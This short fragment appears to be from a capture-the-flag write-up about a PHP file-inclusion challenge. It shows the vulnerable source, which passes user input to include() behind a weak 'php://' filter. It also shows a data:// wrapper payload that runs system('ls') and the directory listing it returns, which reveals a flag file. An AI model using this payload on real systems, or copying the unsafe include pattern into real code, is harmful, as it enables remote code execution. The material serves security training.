 不安全 | 61.147.171.105:53924/?page=data://text/plain,<?php%20system(%27ls%27);?>
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php